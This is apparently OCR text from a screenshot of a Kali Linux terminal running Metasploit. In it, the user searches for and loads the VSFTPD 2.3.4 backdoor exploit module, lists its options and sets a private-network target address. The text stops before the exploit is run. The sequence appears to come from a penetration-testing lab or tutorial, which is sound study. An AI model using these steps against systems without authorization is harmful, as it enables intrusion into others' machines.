 Applications Places Terminal Mon 17:45 1
root@kali: ~
File Edit View Search Terminal Help
: . ` ; ` ` --,.._;
' ` , ) .'
`._ , ' /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.9
RHOSTS => 192.168.1.9
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >